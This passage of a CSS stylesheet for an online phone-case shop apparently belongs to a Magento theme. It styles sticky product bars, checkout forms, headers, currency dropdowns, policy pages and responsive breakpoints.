   padding: 10px 0; border-radius: 10px 10px 0 0;
}
.sticky .product-image {
    width: 33%;  
}
.product-create-a-case .sticky .product-image,.product-create-a-tablet-case  .sticky .product-image{
	width: 16%;
    margin-left: 7%;
    margin-right: 10%;
 
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-name {
white-space: nowrap;
    overflow: hidden;
    width: 213px;
    align-self: center;
    right: 0;
    top: 0;
    padding: 15px 0 0 0 !important;
    text-align: left;
    margin: 0 !important;
    float: right;
}
.sticky .sticky-actions-section {
    width: 60% ;
    border: 0;float: right;
    align-self: center;    margin-left: 8px;
}
p.addition_text {
        padding-top: 14px;width: 100%;
    text-align: center;padding-right: 2px;
}
.sticky-product-price{color: #000;    font-weight: bold;
    font-size: 13px;text-align: center;/* font-family: 'Komika Text'; */ font-family: 'futura';   width: 100%;
    float: right; 
    max-width: 240px;}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;max-width: 216px;float: right !important;
    float: left;
}
.product-image-sticky .sticky-product-price span.in-stock,.product-image-sticky .sticky-product-price span.out-of-stock{width: 100%;   /*  float: right;  */   max-width: 240px;}
.product-image-sticky {
    position: fixed;
    bottom: 0; 
    left: 1.5%;  
    width: 97%;
    z-index: 9;
  } 
  .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width: 100%;
     
}
.product-shop.simpleproduct {
    background-color: rgba(255,255,255,0.7);
    border: 2px solid #000 !important;
    border-radius: 20px;
    float: none !important;
	display:grid !important;
    margin-bottom: 0 !important;
    padding: 15px  15px 0 15px !important;
}
.add-to-cart-wrapper.makemargin {
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important;
    border-top: 0 !important;
    margin-top: -0 !important;
    padding: 0px 19px 10px 19px !important ;
}  

.simple_product .add-to-cart-wrapper.makemargin {
    background-color: transparent;
    border-radius: 0;
    border: 0 !important;
    margin-top: -0 !important;
    padding: 0 !important ;
}  
.simple_product .add-to-cart-wrapper.makemargin{ margin-bottom: 0;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name,.catalog-product-view .product-view .product-shop.custompro .product-name{display:block !important;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name .h1,.catalog-product-view .product-view .product-shop.custompro .product-name .h1	 {
	font-size: 24px !important;
    color: #2c2e35; 
    font-weight: 600 !important; 
    font-family: 'Futura' !important;}
.catalog-product-view .product-img-box .product-name {display:none !important;}
.product-shop.custompro{padding: 15px !important;}

.product-view .product-shop .price-box{margin:0}

checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{font-size:22px;}
#checkoutSteps .form-list select {    font-size: 22px;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px;}
#checkout-step-payment #co-payment-form label{ font-size: 22px;}

.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}

.opc .section .step-title h2 {    font-size: 22px;}

.product-create-a-case.catalog-product-view .main-container, .product-create-a-tablet-case.catalog-product-view .main-container {
padding-top: 0 !important;
    margin-top: 0 !important;
    
}
#upload_case_image,#upload_case_image2{display:none;    margin: 24px 0; background: #fff;    border-radius: 21px;    padding: 15px;}
.diy_product_top .mylink{display: block;
    z-index: 99999999;
    padding: 0px 32px;left: 32%;
    background: #d50050;
    border: #d50050;
    color: #fff;
    border-radius: 10px;
    cursor: pointer; 
    width: auto;font-size: 28px;
    text-align: center;
    margin: 0 auto;} 
.diy_product_top {
      width: 100%;
    background: transparent;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 0;
}
.tabletIpad.tablet_device .diy_product_top {
      width: 100%;
    background: none;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 50%;transform: translate(-50%, -21%);
}
 }
 .product-image-sticky{display:none;}
 .product-image-sticky.fixed{ display: block !important;}
 .order-review #checkout-review-table-wrapper .product-name{font-size: 16px;    color: #000;}
 .standardproduct .product-options .option.m_Add_On {
    margin-top: 15px;
}  
.box-collateral.box-up-sell{padding-bottom: 20px;}
.col-left-first .block-layered-nav .currently ol{padding-left:0}
 @media only screen and (min-width: 769px){ 
 .footer-container {
    margin-top: 16px !important;
	 margin-bottom: 16px !important;
}
	 .catalogsearch-result-index .col-left.sidebar{margin-left: 6px;}
	 
	 .catalogsearch-result-index .col-left.sidebar.makeitstop{position:fixed !important;
	 bottom: 0 !important;  
    top: auto !important; 
    max-width: 290px;}
	 .catalogsearch-result-index .col-left.sidebar.makeittopstop{position:fixed !important;
	 bottom: auto !important;
    top: 5px !important; 
    max-width: 290px;}
	 
	.diy_additional_images #additional_types.ddesktop.slideradd ul.top-products button.owl-prev,.diy_additional_images #additional_types.ddesktop.slideradd  ul.top-products button.owl-next{    top: -15px;}
	 .thisisDIY #additional_types.ddesktop.slideradd   {margin-top: 52px; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	 .other-standard-a-case #additional_types.ddesktop.slideradd{margin-top: 0; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	.thisisDIY #additional_types.ddesktop.slideradd ul.top-products,.other-standard-a-case #additional_types.ddesktop.slideradd ul.top-products{width:100%;float: none;}
	
	 .thisisDIY #additional_types.ddesktop {margin-top: 52px; 
    width:100%;
    float: left;
    clear: both;}
	
	.other-standard-a-case #additional_types.ddesktop{margin-top: 0; 
    width:100%;
    float: left;
    clear: both;}
	 .diy_static_block.blue{display:none;    width: 100%;
    float: left;
    clear: both;} 
	  .diy_static_block.blue.active{display:block}
	  .tabletIpad ul#upsell-product-table {
    width: 86%!important;
    margin: 0 auto;
}
	 ul#upsell-product-table {
       width: 100% !important;
    margin: 0 auto;
} 
#shopping-cart-table{    border-collapse: separate;
    border-spacing: 0 1em;}

.product-view .block-related{padding-left:0 !important}
 .block-related  {
    background-color: transparent;
    border-radius: 0 ;    border:  0;
    border-top: 0;
}	 
.checkout-cart-index .box-collateral {
    background-color: transparent;
    border-radius: 0;    border: 0;
    
}	
 .box-collateral {
    background-color: transparent;
    border-radius: 0 ;    border: 0;
    border-top: 0;
} 
#upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 200px; width: 80%;}
#upload_case_image .uploadinfo,#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px;
    padding: 8px 0;
}
#myBtn2{cursor:pointer}
#upload_case_image #myBtn2.tipsimg,#upload_case_image2 #myBtn2.tipsimg {
    float: left;
width: 24px;}
#backside-button { 
  z-index: 1000;
    background: #000;
    border: #000;
    font-size: 22px;
    color: #fff;
    border-radius: 10px;
    position: absolute;transform: translate(-50%, -21%);
    width: 85% !important;
    padding: 3px 15px;
    left: 50%;
    bottom: 0; visibility: hidden;}	
	.product-img-box{position:relative}
span.usernotice  { 
    z-index: 1000;    background: #000;
    border: #000;    font-size: 22px;
    color: #fff;
    border-radius: 10px;
	 
    width: max-content !important;
    padding: 3px 15px;
    position: absolute;
    top: -7px;
    left:calc(50% - 7.5px);
    transform: translate(-50%, 0px);   visibility: hidden;}	
	#checkout-progress-wrapper .opc-block-progress-step-login dd.complete .price {font-weight: 700;
    font-size: 12px;}
	 .checkout_header .logo{padding:0}
	  .checkout_header .hdr_lft {
    width: 38%;
    float: left;    line-height: 80px;
    margin-top: 0;
}
 .checkout_header .hdr_rft {
    width: 62%;
    float: right;    line-height: 80px;
    text-align: right;
}
 .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 80px;}
	 .desktop-sticky-product-price { 
    text-align: center;
    color: #000;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    /* font-family: 'Komika Text'; */
	font-family: 'futura';
}
	 	  .footer_checkout li {
    display: inline-block;
    margin: 10px;
}
.footer-container.footer_checkout{padding-bottom: 0;}
	 .about-case{margin-top:0 !important;margin-bottom:0 !important; border:0 solid #000}
	 .footer_links.row2, .footer_links.row3 {
    width: 100%;
    float: left;
}
.footer_links.row2 {text-align:center;font-size: 17px;}
.footer_links.row3 {text-align:left;font-size: 17px;}
	 .hdr_rft .links_desktop li {
    display: block;
}
	 span.customizable {
    
    font-size: 19px;
    font-weight: 700;
    font-family: "Komika Text";
    min-height: 19px;    line-height: 0;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;
}
 .product-shop .product-options{padding: 0px 15px 15px 0;    margin: 0 0 0;}
 .product-image-sticky.sticky.fixed {
    bottom: 0;
    left: 0;
    width: 100%; 
    z-index: 9;
    position: fixed;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;
    border-radius: 20px;
    padding: 10px 0;
}
.sticky .product-image {
    width: 33%;
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-image img,ticky .product-image2 img {max-width: 30%;}
.product-view .product-img-box .product-image-sticky.sticky .product-name {
  white-space: nowrap;
    overflow: hidden;
    width: 386px;
    text-align: left;
    align-self: center;
    margin-bottom: 0 !important;
    display: block;
    float: right;
}
.sticky .sticky-actions-section {
   width: 64%;
    border: 0;
    align-self: center;
    float: right;
}
.sticky-product-price{color: #2c2e35;    font-weight: bold;
    font-size: 30px;    font-family: 'Komika Text'}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;
    float: left;
}
 .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width:auto;    float: right;
     
}
.product-shop{padding-top:15px }
.product-create-a-case .product-shop,.product-create-a-tablet-case  .product-shop{
    padding-top: 15px;
    margin-top: 32px;
}
.product-create-a-case .img-box.img-box-style1,.product-create-a-tablet-case .img-box.img-box-style1 {
     margin-top: 32px;
}
.product-shop.simpleproduct{ background-color: rgba(255,255,255,0.7);   margin-bottom: 0 !important;

    border: 2px solid #000 !important; 
    border-radius: 20px  ;}
.add-to-cart-wrapper.makemargin{ 
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important; border-top: 0 !important;
    border-top: 0 !important;}
 .simpleproduct .add-to-cart-wrapper.makemargin{ 
    background-color: transparent;
    border-radius: 0;
    border: 0px solid #000 !important;  
	width:100%;float:left;clear:none;
     }
.hdr_lft{width:50%;float:left;    margin-top: -4px;}
 .hdr_rft{width:50%;float:right;    text-align: right;}
 .hdr_lft img {
    width: 50px;
}
.hdr_lft li {
    float: left;
    margin-right: 15px;
}
.hdr_lft li.last.headli{margin-top: 4px !important;}
.hdr_rft li {
    display: inline-block;
    margin-right: 15px;line-height: 36px; 
}

.hdr_rft a, .hdr_lft a{font-weight: bold;
    font-style: normal;line-height: 36px;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
.currency-switcher label,.currency-switcher select{font-size: 15px !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;font-weight: bold !important;}
icon.icon.global {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/globe.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_lft label{    line-height: 38px;}
icon.icon.h_account {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/account.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_rft label{    line-height: 38px;}
.dropdown {
    position: relative;width: 100%;    float: left;    line-height: 36px;
}
.hdr_lft a.dropdown-heading.cover{margin-top: -16px;    line-height: 40px;}
.page-header-container .hdr_lft li.last.headli .currency-switcher{position: relative;margin-top: -1px;width: 100%;float: left;}
.dropdown .dropdown-content > li {
    white-space: nowrap;
} 
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 4000;z-index: 10000;
    padding: 20px;
    min-width: 130px;width: 216px;
    line-height: 1.5em;
    text-align: left;
    list-style: none;
    background-color: #fff;height: 500px; border-radius: 10px;
    }
	.languange-box-content{    min-width: 130px;
    height: 465px;
    overflow: auto;
    border-radius: 8px;}
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px;    margin-left: 7px;}
.dropdown .dropdown-heading .value {
    margin-left: 2px;
}
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
  
 .hdr_rft #header-account-desktop li.headli {
    width: 100%;
    float: left;
}

.promotions_block_header {
    width: 100%;
    float: left;
    background: #404040;   
    color: #fff; font-size: 19px; 
    border: 2px solid #404040;padding:2px 0;font-weight: 700;
  max-height: 35px;
    overflow : hidden;
    text-align: center;
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
} 
.hdr_rft li.last {    margin-right: 20px;}
.hdr_lft li.first { margin-left: 30px;}
#cat_icons img {
    width: 100px;
}
.dyi img {
    width: 100px;
}
#cat_icons{cursor:pointer;}
.header_left li.headli {
    width: 90px;
    display: inline-block;
    margin-right: 27px;
}
.header_right li.headli {
    width: 90px;
    display: inline-block;
    margin-left: 100px;
}
.header_left .icon {
    width: 40px;
    height: 40px;display: inline-block;
    text-indent: -99999px;
}
.header_left .icon.dyiicon {
    width: 157px;
    height: 50px;
 
}
span.icon.menuicon {
    background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 40px 40px;
}
span.icon.dyiicon {
    background: url(../images/DIY_desktop.png) no-repeat;
    background-position: 0 0;
    background-size: 157px 50px;
} 
.header_left li.headli:first-child {
    margin-left: 19px;
}
 }
  @media only screen and (min-width: 769px) and (max-width: 858px){
	  .checkout_header .hdr_lft{line-height: 55px;}
	   .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 55px;}
  }
  @media only screen and (min-width: 769px) and (max-width: 1100px){
	  .header_left li.headli {float:left;width: 34%;max-width: 90px;}
	  .header_left .icon.dyiicon {    width: 100%;    height: 100%;}
	  span.icon.dyiicon {     background-size: 100% 100%;}
	  .header_left li.headli:nth-of-type(2) {
    margin-top: 5px;
}
  }
 @media only screen and (min-width: 769px) and (max-width: 1248px){
	.product-view .product-img-box .product-image-sticky.sticky .product-name {
    width: 29vw;
  }   
   
 } 
 .embedsocial-reviews {
    position: relative;
    width: 100%;
    float: left;
}
 button#sticky_buy_it_now_desk { 
   width: 250px;
    display: block;
    background: #d91a5b;
    border: 1px solid #d91a5b;
    border-radius: 42px;
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 5px 13px 14px 13px;
    margin: 8px auto !important;
}
.imagesticky_desk.fixed_desk{overflow: hidden;background: #fff;border-radius: 30px;
    padding: 0px 0 12px 0;border: 2px solid #000;}
#zoom1 #overlay_image_12345678.hideme,#imagesticky_desk #overlay_image_12345678.hideme{display:none !important;}{display:none !important;}
#overlay_image_12345678.hideplease.pleasesowme,#overlay_image_123456789.hideplease.pleasesowme{display:block !important;}
.hideplease{display:none !important;}	
#overlay_image_123456789.hideme{display:none !important}
	
.product-view .product-shop .price-box{float:left}
.Phone_Brand.hidebrand,.Case_Color.hidebrand,.Case_Type.hidebrand{display:none !important}
.Tablet_Brand.hidebrand{display:none !important}
.stock_label{   color: #5cae67;
    float: left;  
    font-family: 'futura';
    font-size: 23px;
    font-weight: 700;  
   /*  line-height: 48px;  */   line-height: 27px;
 
    margin-left: 20px;}
 .no-position.price-info,.product-options .price-info{width:80%;}
 .stock_label span {    text-transform: uppercase;}
 .description_dv .space{width:100%;float:left;}
 .standardproduct .description_dv .space{display:none}
 .product-shop{  background-color: rgba(255,255,255,0.7);
border: 2px solid #000 !important;
    border-radius: 20px;}
 
.product-options-bottom .promotions{display:block;}	
.makemargin .promotions{display:block;}	
.category-products {
    margin-top: 20px;width: 100%;
    display: inline-block;
}
@media only screen and (min-width: 769px) and (max-width: 842px){
	.footer_links .footer_links a, .footer .block-title strong{    font-size: 20px !important; }
}

 
@media only screen and (min-width: 1350px){
	.top-products h2.product-name a{font-size:1vw;}
	.top-products h2.product-name{line-height:1vw}
	  
}
@media only screen and (min-width: 1230px){
	  .imagesticky_desk.fixed_desk {    width: 585px;}
}
@media only screen and (max-width: 1136px){
	.top-products h2.product-name a{font-size:1.2vw;}
	.top-products h2.product-name{line-height:1.2vw}
}
@media only screen and (max-width: 990px){
	.top-products h2.product-name a{font-size:1.4vw;}
	.top-products h2.product-name{line-height:1.4vw}
}
@media only screen and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 931px){
	.header_right .skip-link{margin-left:13px !important;}
}
#static-sidebar-mobile select#select-currency:focus-visible,#static-sidebar-mobile  select#select-language:focus-visible {
	outline: -webkit-focus-ring-color auto 0px;
    outline-color: -webkit-focus-ring-color;
	
	outline: -moz-focus-ring-color auto 0px;
    outline-color: -moz-focus-ring-color;
	
	outline: -ms-focus-ring-color auto 0px;
    outline-color: -ms-focus-ring-color;
	
	outline: -o-focus-ring-color auto 0px;
    outline-color: -o-focus-ring-color;
 
} 
#checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{color: #000 !important;font-size:17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#checkoutSteps .form-list select {padding-left: 8px !important;color: #000 !important;font-size: 17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px; }
#checkout-step-payment #co-payment-form label{ font-size: 22px;}
.product-details a img {
    display: inline-block;
}
.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}
.m_Phone_Model.option.none{display:none !important}
.m_Case_Color.option.none{display:none !important}
  #image-main.makemevisible {
      visibility: visible !important;
}
  #image-main-sticky.makemevisible {
      visibility: visible !important;
}




span.customizable {color: orange;}
span.customizable.Hot,span.customizable.HOT {color: red;}
span.customizable.Sale,span.customizable.SALE {color: green;}
span.customizable.Limited,span.customizable.LIMITED {color: blue;}
span.customizable.Exclusive,span.customizable.EXCLUSIVE {color:  purple;}
span.customizable.New,span.customizable.NEW  {color: #E75480;}
span.customizable.SPECIAL,span.customizable.Special {color: yellow;}

ul.covercategory.top-products.owl-carousel .owl-dots.disabled {display:block !important}

.owl-dots{display:none;}
 
.about-case {
    width: 100%;
    float: left;
    margin: 10px 0;
   
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    z-index: 9999999999;
   
   
}


.cms-index-index .row.promotions {
    display: block;        width: 100%;
    float: left;margin: 50px 0 0 0 !important;
}
 
.footer_links u {      letter-spacing: .03em;
font-size: 16px;   line-height: 24px;text-transform: none;
color: #fff; 
font-weight: 700;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.description_dv.review.cms{ 
    border-radius: 19px;
    width: 97%;
    display: block;
    clear: both;
    margin: 0 auto;}
.cms-index-index .description_dv.review.cms .htitle	{border: 0 !important;
    border-radius: 0 !important;
    background: transparent;}
.popa-fan{text-align:center;   width: 100%;    }
.std .snippets{display:none}
.breadcrumbs {
    margin-top: 10px;
    width: 100%;
    float: left;display:none !important;
    margin-left: 9px;
}
.catalog-product-view .breadcrumbs{display: block !important;
    background: none;
    padding: 2px 10px;
    border-radius: 16px;
   /*  width: auto; */     width: 100%;}
 .breadcrumbs li {    display: inline-block;
    width: max-content;
    float: left;
    margin-right: 6px;}
 ul.covercategory.top-products{ 
    width: 92%;max-width:1140px; 
    margin: 0 auto;clear:both;
 }  
 ul.top-products.covercategory .owl-nav {
    top: 41%;
}
.category-products .products-grid .product-info {
    position: relative;
    margin-top: 7px;
    padding-bottom: 35px;
}

/* .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
  */
 .cms-privacy-policy .main-container,
 .cms-shipping-info  .main-container, 
 .cms-return-policy .main-container,
 .cms-terms  .main-container,
 .cms-cookies  .main-container,
 .cms-billing-policy  .main-container,
 .cms-about-us  .main-container ,
 .sales-guest-form .main-container,
 .customer-account-login .main-container,
 .customer-account-create  .main-container,
 .cms-contact .main-container,
 .checkout-onepage-index  .main-container{padding-top: 10px;margin-bottom: 16px;background-color: rgba(255,255,255,0.7);  border-radius: 15px;}	
 
ul.subchild a {
   color:#ca1c7b !important;    font-size: 22px;
}
.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2 {
    width: 100%;
    padding: 20px;
    text-align: center;
}
.customer-account-login  form .form-instructions {
    text-align: center;
    width: 50%;min-width: 320px;
    margin: 0 auto;
}
 .customer-account-login input[type=email], .customer-account-login input[type=password] {text-align:center;}
 
  @media only screen and (min-width: 753px) and (max-width: 840px){ 
  .page-header-container .header_center .logo .large{height: auto;}
  }
   @media only screen and (min-width: 771px) and (max-width: 806px){ 
     .product-options ul.options-list label{font-size: 21px !important;}
	 .product-options ul.options-list label{margin-left: 13px !important;}
  }
  .footer-container .block.block-subscribe {    width: 100%;    float: left;}
	.footer-container .block.block-subscribe form {    width:336px; width: 100%;   float: left;} 
	
  .cms-privacy-policy .std p,
  .cms-privacy-policy .std p span,
  .cms-privacy-policy .std a,.cms-privacy-policy .std li span,
  .cms-return-policy .std p,
  .cms-return-policy .std p span,
  .cms-return-policy .std a,.cms-return-policy .std li span,
  .cms-shipping-info .std p, 
  .cms-shipping-info .std p span, 
  .cms-shipping-info .std a,.cms-shipping-info .std li span,
  .cms-terms .std p, 
  .cms-terms .std p span,
  .cms-terms .std a,.cms-terms .std li span,
  .cms-cookies .std p, 
  .cms-cookies .std p span,
  .cms-cookies .std a,.cms-cookies .std li span,
  .cms-billing-policy .std p, 
  .cms-billing-policy .std p span,
  .cms-billing-policy .std a,.cms-billing-policy .std li span,
  .cms-privacy-policy .std li,
  .cms-return-policy .std li,
  .cms-shipping-info .std li,
  .cms-terms .std li,
  .cms-cookies .std li,
  .cms-billing-policy li
   {     color: #000 !important;   padding: 0 !important;font-size: 14px !important;font-style: normal !important;font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;}
.cms-privacy-policy .std ,.cms-return-policy  .std,.cms-shipping-info .std,.cms-terms .std,.cms-cookies .std,.cms-billing-policy .std,.cms-contact .std,.cms-about-us .std,.sales-guest-form .col-main,.customer-account-login .std {padding:0 20px !important}  
.cms-privacy-policy .page-title h1 ,.cms-return-policy .page-title h1,.cms-shipping-info .page-title h1,.cms-terms .page-title h1,.cms-cookies .page-title h1,.cms-billing-policy .page-title h1{font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;} 
 .footer_links.row2, .footer_links.row3{font-weight: bold;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
 .cms-about-us .std p,.cms-about-us .std strong,.cms-about-us .std p span,.cms-about-us .std a,.cms-about-us .std li span,.cms-about-us li,
  .cms-contact .std p,.cms-contact .std strong,.cms-contact .std p span,.cms-contact .std a,.cms-contact .std li span,.cms-contact li{
	        font-size: 14px !important;
    font-style: normal !important;
    font-weight: bold !important; 
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
 }
  .cms-contact .std p span.ic, .cms-contact .std li span.ic {    font-family: ThemeIcons !important;}
 .cms-about-us  .page-title h1,.cms-contact .page-title h1{    font-weight: bold !important;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;}
   @media only screen and (min-width: 769px) and (max-width: 876px){
   /*.footer-container .block.block-subscribe form {    width: auto;    float: left;}
/* .footer-container .footer .block-subscribe .input-text{    width: 73.42%;}
.footer-container .footer .block-subscribe .button{width: 26.57%;} */
   }
    .checkout-cart-index  .page .main-container{    padding-top: 15px;border-radius: 15px !important;background-color: rgba(255,255,255,0.7); }
   .customer-account-login p.required{display:none}
 .fa-tiktok {
    background: url(../images/tiktok1.png) no-repeat;
    background-size: 25px;
    height: 30px;
    width: 30px;
    margin-top: 8px;
    float: left;
}
   @media only screen and (min-width: 769px) and (max-width: 1150px) {
	 .m_Add_On.option ul.options-list li {
    width:100%;float:left;
}
   }
 
   @media only screen and (min-width: 932px) and (max-width: 951px) {
 .header_right {     padding-right: 71px !important;}
   }
      @media only screen and (min-width:770px) and (max-width: 772px) {
		  .header_left {    width: 35%  !important; }
 .header_right {     padding-right: 67px !important;}
   }
   
     @media only screen and (min-width: 802px) and (max-width: 817px) {
 .header_left {
 width: 34% !important;}
   }
 @media only screen and (min-width: 876px) and (max-width: 1225px) {
	 ul.top-products{width:90% !important;margin:0 auto;}
 .product-options ul.options-list label.additional_img {
width: 100% !important;
    margin-left: 56px !important;
    float: left;}
   }
 @media only screen and (min-width: 770px) and (max-width: 876px) {
		ul.top-products {
    width: 86% !important;margin:0 auto;
}
	} 
	.show_payment_ccsave{text-align:left;}
	.catalogsearch-result-index #narrow-by-list dd{display:none}
		.catalogsearch-result-index #narrow-by-list dd.open{display:block}
		
	@media only screen and (max-width: 769px){
		.checkout-cart-index .page .main-container{    width: 97%;}
		#colorbox.cartitemimg{    border-radius: 10px;}
	.ios #colorbox.cartitemimg #cboxTitle.fixwdd{width: 80% !important;}
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}	.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
	}
@media only screen and (max-width: 600px){
	
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}
.show_payment_ccsave{text-align:center !important;}
  td.m-bottom .qtyy span{font-size:12px !important;}
 td.m-bottom {
    margin-bottom: 16px;
     margin-top: 16px;
}
.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
}  

   @media screen and (orientation: landscape) {
	   .product-image-sticky.sticky.fixed{display:none !important}
   }
.mini-products-list .product-details a.btn-edit {
    margin-right: 12px;
}
ul.subchild { 
    margin-left: 10px;
} 
#checkoutSteps li.wide.fullwidth   {
    width: 100%;
}
@media only screen and (min-width: 1250px){
	#checkoutSteps li.wide.fullwidth   {
    width: 99%;
}
}
@media only screen and (min-width: 820px){
	.tablet_device .dropdown-content.left-hand{height: max-content;}
    .tablet_device .languange-box-content{  -webkit-overflow-scrolling: touch;height: max-content;overflow-x: auto; overflow-y: scroll;scrollbar-color: rebeccapurple #000; scrollbar-width: thin;}
	.tablet_device #select-currency{width: 70px;}
} 
 #checkoutSteps li.wide.fullwidth .field {
    width: 100%;
}
 #checkoutSteps li.fullwidth input[type=number],#checkoutSteps li.fullwidth input[type=text] {width:100%;}
 
.minicart-wrapper .truncated_full_value  .item-options dt {
     min-width: 100%;
}
.minicart-wrapper .truncated_full_value  .item-options dd{padding:0;}
div#imagesticky_desk_loading_me.visibleme {
    display: block !important;
    position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 45%;
    z-index: 999999;
    bottom: 40px;
    text-align: center;
}
div#product_image_sticky_loading_me.visibleme {
    display: block !important;
    position: absolute; 
    width: 70px; 
    height: 70px;
    float: left;
    left: 33%;
    z-index: 999999;
    bottom: 27px;
    text-align: center;
}
#shopping-cart-table .product-cart-price .cart-price .price,#shopping-cart-table .product-cart-total .cart-price .price{font-size:16px;}
div#product_image_sticky_loading_me.visibleme img{width:100% !important}
#minicart-success-message{display:none !important}

